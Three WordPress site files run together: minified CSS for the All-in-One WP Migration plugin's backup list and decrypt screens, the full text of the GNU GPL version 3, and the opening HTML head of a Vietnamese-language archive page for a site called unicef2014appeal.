.ai1wm-input-password-container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}section.ai1wm-decrypt-backup-section{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;gap:16px;box-sizing:border-box;padding:16px}section.ai1wm-decrypt-backup-section h1{font-size:20px;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center}section.ai1wm-decrypt-backup-section p{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;padding:0;margin:0}section.ai1wm-decrypt-backup-section form{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;padding:0;gap:8px}section.ai1wm-decrypt-backup-section .ai1wm-input-password-container{-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:relative;width:100%}section.ai1wm-decrypt-backup-section .ai1wm-input-password-container input{width:100%}section.ai1wm-decrypt-backup-section .ai1wm-input-password-container .ai1wm-toggle-password-visibility{font-size:16px;text-decoration:none;color:#3c434a;position:absolute;left:10px;top:8px;outline:0;box-shadow:none}section.ai1wm-decrypt-backup-section .ai1wm-input-password-container .ai1wm-error-message{display:none}section.ai1wm-decrypt-backup-section .ai1wm-input-password-container.ai1wm-has-error input{border-color:#e74c3c}section.ai1wm-decrypt-backup-section .ai1wm-input-password-container.ai1wm-has-error .ai1wm-error-message{color:#e74c3c;display:block;font-weight:400;text-align:right;width:100%}section.ai1wm-decrypt-backup-section .ai1wm-backup-decrypt-button-container,section.ai1wm-decrypt-backup-section form{display:-webkit-flex;display:-ms-flexbox;display:flex;width:75%;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center}section.ai1wm-decrypt-backup-section .ai1wm-backup-decrypt-button-container{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;gap:16px;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}#ai1wm-backups-list{width:100%;margin-top:1.95rem;overflow-x:auto}div#ai1wm-backups-list::-webkit-scrollbar{-webkit-appearance:none;height:4px}div#ai1wm-backups-list::-webkit-scrollbar-thumb{border-radius:4px;background-color:rgba(77,77,77,.5);-webkit-box-shadow:0 0 1px rgba(255,255,255,.5)}.ai1wm-backups{width:100%;margin:1em 0;padding:0;border-collapse:collapse}.ai1wm-backups .ai1wm-column-name{text-align:right;white-space:nowrap}.ai1wm-backups .ai1wm-column-date,.ai1wm-backups .ai1wm-column-size{text-align:center;white-space:nowrap}.ai1wm-backups .ai1wm-column-actions{text-align:left;white-space:nowrap}.ai1wm-backups thead th{padding:4px 6px;text-align:right;font-size:1.2em}.ai1wm-backups tbody tr{border-top:1px solid #ccc;border-bottom:1px solid #ccc}.ai1wm-backups tbody tr:hover{background:rgba(0,0,0,.1)}.ai1wm-backups tbody tr:hover .ai1wm-backup-label-description:not(.ai1wm-backup-label-selected){display:inline}.ai1wm-backups tbody td{padding:4px 6px;box-sizing:border-box;line-height:24px}.ai1wm-backups tbody td.ai1wm-backup-actions{text-align:left;width:50px}.ai1wm-backups tbody td.ai1wm-backup-actions a:focus{outline-style:none;box-shadow:none;border-color:transparent}.ai1wm-backups tbody td.ai1wm-backup-actions>div{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.ai1wm-backups tbody td.ai1wm-backup-actions>div .ai1wm-backup-dots{border-radius:100%;margin:0;padding:10px;color:gray;font-size:1.5em;text-decoration:none;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center}.ai1wm-backups tbody td.ai1wm-backup-actions>div .ai1wm-backup-dots:focus,.ai1wm-backups tbody td.ai1wm-backup-actions>div .ai1wm-backup-dots:hover{background-color:#f0f0f1}.ai1wm-backups tbody td.ai1wm-backup-actions>div .ai1wm-backup-dots-menu{position:absolute;background:100% 0;display:none;-webkit-transform:translate(35px,30px);transform:translate(35px,30px);left:0}.ai1wm-backups tbody td.ai1wm-backup-actions>div .ai1wm-backup-dots-menu>ul{position:relative;z-index:10;margin:0;background:#f9f9f9;border-radius:5px;box-shadow:rgba(0,0,0,.16) 0 3px 6px,rgba(0,0,0,.23) 0 3px 6px}.ai1wm-backups tbody td.ai1wm-backup-actions>div .ai1wm-backup-dots-menu>ul>li{display:block;padding:0;margin:0}.ai1wm-backups tbody td.ai1wm-backup-actions>div .ai1wm-backup-dots-menu>ul>li.divider{border-top:1px solid rgba(0,0,0,.1)}.ai1wm-backups tbody td.ai1wm-backup-actions>div .ai1wm-backup-dots-menu>ul>li:first-child>a{border-top-right-radius:5px;border-top-left-radius:5px}.ai1wm-backups tbody td.ai1wm-backup-actions>div .ai1wm-backup-dots-menu>ul>li:last-child>a{border-bottom-right-radius:5px;border-bottom-left-radius:5px}.ai1wm-backups tbody td.ai1wm-backup-actions>div .ai1wm-backup-dots-menu>ul>li.ai1wm-disabled{opacity:.5}.ai1wm-backups tbody td.ai1wm-backup-actions>div .ai1wm-backup-dots-menu>ul>li.ai1wm-disabled>a{cursor:not-allowed}.ai1wm-backups tbody td.ai1wm-backup-actions>div .ai1wm-backup-dots-menu>ul>li>a{text-decoration:none;color:#23282d;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:.5em 2em}.ai1wm-backups tbody td.ai1wm-backup-actions>div .ai1wm-backup-dots-menu>ul>li>a:focus,.ai1wm-backups tbody td.ai1wm-backup-actions>div .ai1wm-backup-dots-menu>ul>li>a:hover{background-color:rgba(0,0,0,.1)}.ai1wm-backups .spinner{visibility:visible;margin:0}.ai1wm-backups .ai1wm-backups-list-spinner{text-align:center;line-height:37px}.ai1wm-backups .ai1wm-backups-list-spinner .spinner{float:none;visibility:visible;margin:0 0 0 6px;position:relative;top:-2px}.ai1wm-backups .ai1wm-backup-label-text{cursor:pointer}.ai1wm-backups .ai1wm-backup-label-text .ai1wm-backup-label-colored{display:inline-block;padding:.25em .4em;font-size:85%;font-weight:400;line-height:1;text-align:center;vertical-align:baseline;border-radius:.25rem;color:#000;background-color:#fad390;cursor:pointer;word-wrap:break-word;word-break:break-all;white-space:normal}.ai1wm-backups .ai1wm-backup-label-description:hover .ai1wm-icon-edit-pencil,.ai1wm-backups .ai1wm-backup-label-text:hover .ai1wm-icon-edit-pencil{display:inline}.ai1wm-backups .ai1wm-backup-label-description{font-size:12px;cursor:pointer;font-style:italic}.ai1wm-backups .ai1wm-backup-label-holder .spinner{float:none}.ai1wm-backups .ai1wm-backup-label-holder .ai1wm-backup-label-field{border-radius:5px;border:1px solid #ccc}.ai1wm-backups-empty,.ai1wm-backups-empty-spinner-holder{line-height:2em}.ai1wm-backups-empty-spinner-holder .spinner{float:none;visibility:visible;margin:0 0 0 6px;position:relative;top:-2px}                    GNU GENERAL PUBLIC LICENSE
                       Version 3, 29 June 2007

 Copyright (C) 2007 Free Software Foundation, Inc. <http://fsf.org/>
 Everyone is permitted to copy and distribute verbatim copies
 of this license document, but changing it is not allowed.

                            Preamble

  The GNU General Public License is a free, copyleft license for
software and other kinds of works.

  The licenses for most software and other practical works are designed
to take away your freedom to share and change the works.  By contrast,
the GNU General Public License is intended to guarantee your freedom to
share and change all versions of a program--to make sure it remains free
software for all its users.  We, the Free Software Foundation, use the
GNU General Public License for most of our software; it applies also to
any other work released this way by its authors.  You can apply it to
your programs, too.

  When we speak of free software, we are referring to freedom, not
price.  Our General Public Licenses are designed to make sure that you
have the freedom to distribute copies of free software (and charge for
them if you wish), that you receive source code or can get it if you
want it, that you can change the software or use pieces of it in new
free programs, and that you know you can do these things.

  To protect your rights, we need to prevent others from denying you
these rights or asking you to surrender the rights.  Therefore, you have
certain responsibilities if you distribute copies of the software, or if
you modify it: responsibilities to respect the freedom of others.

  For example, if you distribute copies of such a program, whether
gratis or for a fee, you must pass on to the recipients the same
freedoms that you received.  You must make sure that they, too, receive
or can get the source code.  And you must show them these terms so they
know their rights.

  Developers that use the GNU GPL protect your rights with two steps:
(1) assert copyright on the software, and (2) offer you this License
giving you legal permission to copy, distribute and/or modify it.

  For the developers' and authors' protection, the GPL clearly explains
that there is no warranty for this free software.  For both users' and
authors' sake, the GPL requires that modified versions be marked as
changed, so that their problems will not be attributed erroneously to
authors of previous versions.

  Some devices are designed to deny users access to install or run
modified versions of the software inside them, although the manufacturer
can do so.  This is fundamentally incompatible with the aim of
protecting users' freedom to change the software.  The systematic
pattern of such abuse occurs in the area of products for individuals to
use, which is precisely where it is most unacceptable.  Therefore, we
have designed this version of the GPL to prohibit the practice for those
products.  If such problems arise substantially in other domains, we
stand ready to extend this provision to those domains in future versions
of the GPL, as needed to protect the freedom of users.

  Finally, every program is threatened constantly by software patents.
States should not allow patents to restrict development and use of
software on general-purpose computers, but in those that do, we wish to
avoid the special danger that patents applied to a free program could
make it effectively proprietary.  To prevent this, the GPL assures that
patents cannot be used to render the program non-free.

  The precise terms and conditions for copying, distribution and
modification follow.

                       TERMS AND CONDITIONS

  0. Definitions.

  "This License" refers to version 3 of the GNU General Public License.

  "Copyright" also means copyright-like laws that apply to other kinds of
works, such as semiconductor masks.

  "The Program" refers to any copyrightable work licensed under this
License.  Each licensee is addressed as "you".  "Licensees" and
"recipients" may be individuals or organizations.

  To "modify" a work means to copy from or adapt all or part of the work
in a fashion requiring copyright permission, other than the making of an
exact copy.  The resulting work is called a "modified version" of the
earlier work or a work "based on" the earlier work.

  A "covered work" means either the unmodified Program or a work based
on the Program.

  To "propagate" a work means to do anything with it that, without
permission, would make you directly or secondarily liable for
infringement under applicable copyright law, except executing it on a
computer or modifying a private copy.  Propagation includes copying,
distribution (with or without modification), making available to the
public, and in some countries other activities as well.

  To "convey" a work means any kind of propagation that enables other
parties to make or receive copies.  Mere interaction with a user through
a computer network, with no transfer of a copy, is not conveying.

  An interactive user interface displays "Appropriate Legal Notices"
to the extent that it includes a convenient and prominently visible
feature that (1) displays an appropriate copyright notice, and (2)
tells the user that there is no warranty for the work (except to the
extent that warranties are provided), that licensees may convey the
work under this License, and how to view a copy of this License.  If
the interface presents a list of user commands or options, such as a
menu, a prominent item in the list meets this criterion.

  1. Source Code.

  The "source code" for a work means the preferred form of the work
for making modifications to it.  "Object code" means any non-source
form of a work.

  A "Standard Interface" means an interface that either is an official
standard defined by a recognized standards body, or, in the case of
interfaces specified for a particular programming language, one that
is widely used among developers working in that language.

  The "System Libraries" of an executable work include anything, other
than the work as a whole, that (a) is included in the normal form of
packaging a Major Component, but which is not part of that Major
Component, and (b) serves only to enable use of the work with that
Major Component, or to implement a Standard Interface for which an
implementation is available to the public in source code form.  A
"Major Component", in this context, means a major essential component
(kernel, window system, and so on) of the specific operating system
(if any) on which the executable work runs, or a compiler used to
produce the work, or an object code interpreter used to run it.

  The "Corresponding Source" for a work in object code form means all
the source code needed to generate, install, and (for an executable
work) run the object code and to modify the work, including scripts to
control those activities.  However, it does not include the work's
System Libraries, or general-purpose tools or generally available free
programs which are used unmodified in performing those activities but
which are not part of the work.  For example, Corresponding Source
includes interface definition files associated with source files for
the work, and the source code for shared libraries and dynamically
linked subprograms that the work is specifically designed to require,
such as by intimate data communication or control flow between those
subprograms and other parts of the work.

  The Corresponding Source need not include anything that users
can regenerate automatically from other parts of the Corresponding
Source.

  The Corresponding Source for a work in source code form is that
same work.

  2. Basic Permissions.

  All rights granted under this License are granted for the term of
copyright on the Program, and are irrevocable provided the stated
conditions are met.  This License explicitly affirms your unlimited
permission to run the unmodified Program.  The output from running a
covered work is covered by this License only if the output, given its
content, constitutes a covered work.  This License acknowledges your
rights of fair use or other equivalent, as provided by copyright law.

  You may make, run and propagate covered works that you do not
convey, without conditions so long as your license otherwise remains
in force.  You may convey covered works to others for the sole purpose
of having them make modifications exclusively for you, or provide you
with facilities for running those works, provided that you comply with
the terms of this License in conveying all material for which you do
not control copyright.  Those thus making or running the covered works
for you must do so exclusively on your behalf, under your direction
and control, on terms that prohibit them from making any copies of
your copyrighted material outside their relationship with you.

  Conveying under any other circumstances is permitted solely under
the conditions stated below.  Sublicensing is not allowed; section 10
makes it unnecessary.

  3. Protecting Users' Legal Rights From Anti-Circumvention Law.

  No covered work shall be deemed part of an effective technological
measure under any applicable law fulfilling obligations under article
11 of the WIPO copyright treaty adopted on 20 December 1996, or
similar laws prohibiting or restricting circumvention of such
measures.

  When you convey a covered work, you waive any legal power to forbid
circumvention of technological measures to the extent such circumvention
is effected by exercising rights under this License with respect to
the covered work, and you disclaim any intention to limit operation or
modification of the work as a means of enforcing, against the work's
users, your or third parties' legal rights to forbid circumvention of
technological measures.

  4. Conveying Verbatim Copies.

  You may convey verbatim copies of the Program's source code as you
receive it, in any medium, provided that you conspicuously and
appropriately publish on each copy an appropriate copyright notice;
keep intact all notices stating that this License and any
non-permissive terms added in accord with section 7 apply to the code;
keep intact all notices of the absence of any warranty; and give all
recipients a copy of this License along with the Program.

  You may charge any price or no price for each copy that you convey,
and you may offer support or warranty protection for a fee.

  5. Conveying Modified Source Versions.

  You may convey a work based on the Program, or the modifications to
produce it from the Program, in the form of source code under the
terms of section 4, provided that you also meet all of these conditions:

    a) The work must carry prominent notices stating that you modified
    it, and giving a relevant date.

    b) The work must carry prominent notices stating that it is
    released under this License and any conditions added under section
    7.  This requirement modifies the requirement in section 4 to
    "keep intact all notices".

    c) You must license the entire work, as a whole, under this
    License to anyone who comes into possession of a copy.  This
    License will therefore apply, along with any applicable section 7
    additional terms, to the whole of the work, and all its parts,
    regardless of how they are packaged.  This License gives no
    permission to license the work in any other way, but it does not
    invalidate such permission if you have separately received it.

    d) If the work has interactive user interfaces, each must display
    Appropriate Legal Notices; however, if the Program has interactive
    interfaces that do not display Appropriate Legal Notices, your
    work need not make them do so.

  A compilation of a covered work with other separate and independent
works, which are not by their nature extensions of the covered work,
and which are not combined with it such as to form a larger program,
in or on a volume of a storage or distribution medium, is called an
"aggregate" if the compilation and its resulting copyright are not
used to limit the access or legal rights of the compilation's users
beyond what the individual works permit.  Inclusion of a covered work
in an aggregate does not cause this License to apply to the other
parts of the aggregate.

  6. Conveying Non-Source Forms.

  You may convey a covered work in object code form under the terms
of sections 4 and 5, provided that you also convey the
machine-readable Corresponding Source under the terms of this License,
in one of these ways:

    a) Convey the object code in, or embodied in, a physical product
    (including a physical distribution medium), accompanied by the
    Corresponding Source fixed on a durable physical medium
    customarily used for software interchange.

    b) Convey the object code in, or embodied in, a physical product
    (including a physical distribution medium), accompanied by a
    written offer, valid for at least three years and valid for as
    long as you offer spare parts or customer support for that product
    model, to give anyone who possesses the object code either (1) a
    copy of the Corresponding Source for all the software in the
    product that is covered by this License, on a durable physical
    medium customarily used for software interchange, for a price no
    more than your reasonable cost of physically performing this
    conveying of source, or (2) access to copy the
    Corresponding Source from a network server at no charge.

    c) Convey individual copies of the object code with a copy of the
    written offer to provide the Corresponding Source.  This
    alternative is allowed only occasionally and noncommercially, and
    only if you received the object code with such an offer, in accord
    with subsection 6b.

    d) Convey the object code by offering access from a designated
    place (gratis or for a charge), and offer equivalent access to the
    Corresponding Source in the same way through the same place at no
    further charge.  You need not require recipients to copy the
    Corresponding Source along with the object code.  If the place to
    copy the object code is a network server, the Corresponding Source
    may be on a different server (operated by you or a third party)
    that supports equivalent copying facilities, provided you maintain
    clear directions next to the object code saying where to find the
    Corresponding Source.  Regardless of what server hosts the
    Corresponding Source, you remain obligated to ensure that it is
    available for as long as needed to satisfy these requirements.

    e) Convey the object code using peer-to-peer transmission, provided
    you inform other peers where the object code and Corresponding
    Source of the work are being offered to the general public at no
    charge under subsection 6d.

  A separable portion of the object code, whose source code is excluded
from the Corresponding Source as a System Library, need not be
included in conveying the object code work.

  A "User Product" is either (1) a "consumer product", which means any
tangible personal property which is normally used for personal, family,
or household purposes, or (2) anything designed or sold for incorporation
into a dwelling.  In determining whether a product is a consumer product,
doubtful cases shall be resolved in favor of coverage.  For a particular
product received by a particular user, "normally used" refers to a
typical or common use of that class of product, regardless of the status
of the particular user or of the way in which the particular user
actually uses, or expects or is expected to use, the product.  A product
is a consumer product regardless of whether the product has substantial
commercial, industrial or non-consumer uses, unless such uses represent
the only significant mode of use of the product.

  "Installation Information" for a User Product means any methods,
procedures, authorization keys, or other information required to install
and execute modified versions of a covered work in that User Product from
a modified version of its Corresponding Source.  The information must
suffice to ensure that the continued functioning of the modified object
code is in no case prevented or interfered with solely because
modification has been made.

  If you convey an object code work under this section in, or with, or
specifically for use in, a User Product, and the conveying occurs as
part of a transaction in which the right of possession and use of the
User Product is transferred to the recipient in perpetuity or for a
fixed term (regardless of how the transaction is characterized), the
Corresponding Source conveyed under this section must be accompanied
by the Installation Information.  But this requirement does not apply
if neither you nor any third party retains the ability to install
modified object code on the User Product (for example, the work has
been installed in ROM).

  The requirement to provide Installation Information does not include a
requirement to continue to provide support service, warranty, or updates
for a work that has been modified or installed by the recipient, or for
the User Product in which it has been modified or installed.  Access to a
network may be denied when the modification itself materially and
adversely affects the operation of the network or violates the rules and
protocols for communication across the network.

  Corresponding Source conveyed, and Installation Information provided,
in accord with this section must be in a format that is publicly
documented (and with an implementation available to the public in
source code form), and must require no special password or key for
unpacking, reading or copying.

  7. Additional Terms.

  "Additional permissions" are terms that supplement the terms of this
License by making exceptions from one or more of its conditions.
Additional permissions that are applicable to the entire Program shall
be treated as though they were included in this License, to the extent
that they are valid under applicable law.  If additional permissions
apply only to part of the Program, that part may be used separately
under those permissions, but the entire Program remains governed by
this License without regard to the additional permissions.

  When you convey a copy of a covered work, you may at your option
remove any additional permissions from that copy, or from any part of
it.  (Additional permissions may be written to require their own
removal in certain cases when you modify the work.)  You may place
additional permissions on material, added by you to a covered work,
for which you have or can give appropriate copyright permission.

  Notwithstanding any other provision of this License, for material you
add to a covered work, you may (if authorized by the copyright holders of
that material) supplement the terms of this License with terms:

    a) Disclaiming warranty or limiting liability differently from the
    terms of sections 15 and 16 of this License; or

    b) Requiring preservation of specified reasonable legal notices or
    author attributions in that material or in the Appropriate Legal
    Notices displayed by works containing it; or

    c) Prohibiting misrepresentation of the origin of that material, or
    requiring that modified versions of such material be marked in
    reasonable ways as different from the original version; or

    d) Limiting the use for publicity purposes of names of licensors or
    authors of the material; or

    e) Declining to grant rights under trademark law for use of some
    trade names, trademarks, or service marks; or

    f) Requiring indemnification of licensors and authors of that
    material by anyone who conveys the material (or modified versions of
    it) with contractual assumptions of liability to the recipient, for
    any liability that these contractual assumptions directly impose on
    those licensors and authors.

  All other non-permissive additional terms are considered "further
restrictions" within the meaning of section 10.  If the Program as you
received it, or any part of it, contains a notice stating that it is
governed by this License along with a term that is a further
restriction, you may remove that term.  If a license document contains
a further restriction but permits relicensing or conveying under this
License, you may add to a covered work material governed by the terms
of that license document, provided that the further restriction does
not survive such relicensing or conveying.

  If you add terms to a covered work in accord with this section, you
must place, in the relevant source files, a statement of the
additional terms that apply to those files, or a notice indicating
where to find the applicable terms.

  Additional terms, permissive or non-permissive, may be stated in the
form of a separately written license, or stated as exceptions;
the above requirements apply either way.

  8. Termination.

  You may not propagate or modify a covered work except as expressly
provided under this License.  Any attempt otherwise to propagate or
modify it is void, and will automatically terminate your rights under
this License (including any patent licenses granted under the third
paragraph of section 11).

  However, if you cease all violation of this License, then your
license from a particular copyright holder is reinstated (a)
provisionally, unless and until the copyright holder explicitly and
finally terminates your license, and (b) permanently, if the copyright
holder fails to notify you of the violation by some reasonable means
prior to 60 days after the cessation.

  Moreover, your license from a particular copyright holder is
reinstated permanently if the copyright holder notifies you of the
violation by some reasonable means, this is the first time you have
received notice of violation of this License (for any work) from that
copyright holder, and you cure the violation prior to 30 days after
your receipt of the notice.

  Termination of your rights under this section does not terminate the
licenses of parties who have received copies or rights from you under
this License.  If your rights have been terminated and not permanently
reinstated, you do not qualify to receive new licenses for the same
material under section 10.

  9. Acceptance Not Required for Having Copies.

  You are not required to accept this License in order to receive or
run a copy of the Program.  Ancillary propagation of a covered work
occurring solely as a consequence of using peer-to-peer transmission
to receive a copy likewise does not require acceptance.  However,
nothing other than this License grants you permission to propagate or
modify any covered work.  These actions infringe copyright if you do
not accept this License.  Therefore, by modifying or propagating a
covered work, you indicate your acceptance of this License to do so.

  10. Automatic Licensing of Downstream Recipients.

  Each time you convey a covered work, the recipient automatically
receives a license from the original licensors, to run, modify and
propagate that work, subject to this License.  You are not responsible
for enforcing compliance by third parties with this License.

  An "entity transaction" is a transaction transferring control of an
organization, or substantially all assets of one, or subdividing an
organization, or merging organizations.  If propagation of a covered
work results from an entity transaction, each party to that
transaction who receives a copy of the work also receives whatever
licenses to the work the party's predecessor in interest had or could
give under the previous paragraph, plus a right to possession of the
Corresponding Source of the work from the predecessor in interest, if
the predecessor has it or can get it with reasonable efforts.

  You may not impose any further restrictions on the exercise of the
rights granted or affirmed under this License.  For example, you may
not impose a license fee, royalty, or other charge for exercise of
rights granted under this License, and you may not initiate litigation
(including a cross-claim or counterclaim in a lawsuit) alleging that
any patent claim is infringed by making, using, selling, offering for
sale, or importing the Program or any portion of it.

  11. Patents.

  A "contributor" is a copyright holder who authorizes use under this
License of the Program or a work on which the Program is based.  The
work thus licensed is called the contributor's "contributor version".

  A contributor's "essential patent claims" are all patent claims
owned or controlled by the contributor, whether already acquired or
hereafter acquired, that would be infringed by some manner, permitted
by this License, of making, using, or selling its contributor version,
but do not include claims that would be infringed only as a
consequence of further modification of the contributor version.  For
purposes of this definition, "control" includes the right to grant
patent sublicenses in a manner consistent with the requirements of
this License.

  Each contributor grants you a non-exclusive, worldwide, royalty-free
patent license under the contributor's essential patent claims, to
make, use, sell, offer for sale, import and otherwise run, modify and
propagate the contents of its contributor version.

  In the following three paragraphs, a "patent license" is any express
agreement or commitment, however denominated, not to enforce a patent
(such as an express permission to practice a patent or covenant not to
sue for patent infringement).  To "grant" such a patent license to a
party means to make such an agreement or commitment not to enforce a
patent against the party.

  If you convey a covered work, knowingly relying on a patent license,
and the Corresponding Source of the work is not available for anyone
to copy, free of charge and under the terms of this License, through a
publicly available network server or other readily accessible means,
then you must either (1) cause the Corresponding Source to be so
available, or (2) arrange to deprive yourself of the benefit of the
patent license for this particular work, or (3) arrange, in a manner
consistent with the requirements of this License, to extend the patent
license to downstream recipients.  "Knowingly relying" means you have
actual knowledge that, but for the patent license, your conveying the
covered work in a country, or your recipient's use of the covered work
in a country, would infringe one or more identifiable patents in that
country that you have reason to believe are valid.

  If, pursuant to or in connection with a single transaction or
arrangement, you convey, or propagate by procuring conveyance of, a
covered work, and grant a patent license to some of the parties
receiving the covered work authorizing them to use, propagate, modify
or convey a specific copy of the covered work, then the patent license
you grant is automatically extended to all recipients of the covered
work and works based on it.

  A patent license is "discriminatory" if it does not include within
the scope of its coverage, prohibits the exercise of, or is
conditioned on the non-exercise of one or more of the rights that are
specifically granted under this License.  You may not convey a covered
work if you are a party to an arrangement with a third party that is
in the business of distributing software, under which you make payment
to the third party based on the extent of your activity of conveying
the work, and under which the third party grants, to any of the
parties who would receive the covered work from you, a discriminatory
patent license (a) in connection with copies of the covered work
conveyed by you (or copies made from those copies), or (b) primarily
for and in connection with specific products or compilations that
contain the covered work, unless you entered into that arrangement,
or that patent license was granted, prior to 28 March 2007.

  Nothing in this License shall be construed as excluding or limiting
any implied license or other defenses to infringement that may
otherwise be available to you under applicable patent law.

  12. No Surrender of Others' Freedom.

  If conditions are imposed on you (whether by court order, agreement or
otherwise) that contradict the conditions of this License, they do not
excuse you from the conditions of this License.  If you cannot convey a
covered work so as to satisfy simultaneously your obligations under this
License and any other pertinent obligations, then as a consequence you may
not convey it at all.  For example, if you agree to terms that obligate you
to collect a royalty for further conveying from those to whom you convey
the Program, the only way you could satisfy both those terms and this
License would be to refrain entirely from conveying the Program.

  13. Use with the GNU Affero General Public License.

  Notwithstanding any other provision of this License, you have
permission to link or combine any covered work with a work licensed
under version 3 of the GNU Affero General Public License into a single
combined work, and to convey the resulting work.  The terms of this
License will continue to apply to the part which is the covered work,
but the special requirements of the GNU Affero General Public License,
section 13, concerning interaction through a network will apply to the
combination as such.

  14. Revised Versions of this License.

  The Free Software Foundation may publish revised and/or new versions of
the GNU General Public License from time to time.  Such new versions will
be similar in spirit to the present version, but may differ in detail to
address new problems or concerns.

  Each version is given a distinguishing version number.  If the
Program specifies that a certain numbered version of the GNU General
Public License "or any later version" applies to it, you have the
option of following the terms and conditions either of that numbered
version or of any later version published by the Free Software
Foundation.  If the Program does not specify a version number of the
GNU General Public License, you may choose any version ever published
by the Free Software Foundation.

  If the Program specifies that a proxy can decide which future
versions of the GNU General Public License can be used, that proxy's
public statement of acceptance of a version permanently authorizes you
to choose that version for the Program.

  Later license versions may give you additional or different
permissions.  However, no additional obligations are imposed on any
author or copyright holder as a result of your choosing to follow a
later version.

  15. Disclaimer of Warranty.

  THERE IS NO WARRANTY FOR THE PROGRAM, TO THE EXTENT PERMITTED BY
APPLICABLE LAW.  EXCEPT WHEN OTHERWISE STATED IN WRITING THE COPYRIGHT
HOLDERS AND/OR OTHER PARTIES PROVIDE THE PROGRAM "AS IS" WITHOUT WARRANTY
OF ANY KIND, EITHER EXPRESSED OR IMPLIED, INCLUDING, BUT NOT LIMITED TO,
THE IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR
PURPOSE.  THE ENTIRE RISK AS TO THE QUALITY AND PERFORMANCE OF THE PROGRAM
IS WITH YOU.  SHOULD THE PROGRAM PROVE DEFECTIVE, YOU ASSUME THE COST OF
ALL NECESSARY SERVICING, REPAIR OR CORRECTION.

  16. Limitation of Liability.

  IN NO EVENT UNLESS REQUIRED BY APPLICABLE LAW OR AGREED TO IN WRITING
WILL ANY COPYRIGHT HOLDER, OR ANY OTHER PARTY WHO MODIFIES AND/OR CONVEYS
THE PROGRAM AS PERMITTED ABOVE, BE LIABLE TO YOU FOR DAMAGES, INCLUDING ANY
GENERAL, SPECIAL, INCIDENTAL OR CONSEQUENTIAL DAMAGES ARISING OUT OF THE
USE OR INABILITY TO USE THE PROGRAM (INCLUDING BUT NOT LIMITED TO LOSS OF
DATA OR DATA BEING RENDERED INACCURATE OR LOSSES SUSTAINED BY YOU OR THIRD
PARTIES OR A FAILURE OF THE PROGRAM TO OPERATE WITH ANY OTHER PROGRAMS),
EVEN IF SUCH HOLDER OR OTHER PARTY HAS BEEN ADVISED OF THE POSSIBILITY OF
SUCH DAMAGES.

  17. Interpretation of Sections 15 and 16.

  If the disclaimer of warranty and limitation of liability provided
above cannot be given local legal effect according to their terms,
reviewing courts shall apply local law that most closely approximates
an absolute waiver of all civil liability in connection with the
Program, unless a warranty or assumption of liability accompanies a
copy of the Program in return for a fee.

                     END OF TERMS AND CONDITIONS

            How to Apply These Terms to Your New Programs

  If you develop a new program, and you want it to be of the greatest
possible use to the public, the best way to achieve this is to make it
free software which everyone can redistribute and change under these terms.

  To do so, attach the following notices to the program.  It is safest
to attach them to the start of each source file to most effectively
state the exclusion of warranty; and each file should have at least
the "copyright" line and a pointer to where the full notice is found.

    <one line to give the program's name and a brief idea of what it does.>
    Copyright (C) <year>  <name of author>

    This program is free software: you can redistribute it and/or modify
    it under the terms of the GNU General Public License as published by
    the Free Software Foundation, either version 3 of the License, or
    (at your option) any later version.

    This program is distributed in the hope that it will be useful,
    but WITHOUT ANY WARRANTY; without even the implied warranty of
    MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
    GNU General Public License for more details.

    You should have received a copy of the GNU General Public License
    along with this program.  If not, see <http://www.gnu.org/licenses/>.

Also add information on how to contact you by electronic and paper mail.

  If the program does terminal interaction, make it output a short
notice like this when it starts in an interactive mode:

    <program>  Copyright (C) <year>  <name of author>
    This program comes with ABSOLUTELY NO WARRANTY; for details type `show w'.
    This is free software, and you are welcome to redistribute it
    under certain conditions; type `show c' for details.

The hypothetical commands `show w' and `show c' should show the appropriate
parts of the General Public License.  Of course, your program's commands
might be different; for a GUI interface, you would use an "about box".

  You should also get your employer (if you work as a programmer) or school,
if any, to sign a "copyright disclaimer" for the program, if necessary.
For more information on this, and how to apply and follow the GNU GPL, see
<http://www.gnu.org/licenses/>.

  The GNU General Public License does not permit incorporating your program
into proprietary programs.  If your program is a subroutine library, you
may consider it more useful to permit linking proprietary applications with
the library.  If this is what you want to do, use the GNU Lesser General
Public License instead of this License.  But first, please read
<http://www.gnu.org/philosophy/why-not-lgpl.html>.
<!doctype html>
<html lang="vi" prefix="og: https://ogp.me/ns#">
<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, viewport-fit=cover">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Tháng 10 2022 - unicef2014appeal</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Tháng 10 2022 - unicef2014appeal" />
<meta property="og:url" content="https://unicef2014appeal.org/2022/10/" />
<meta name="twitter:card" content="summary_large_image" />
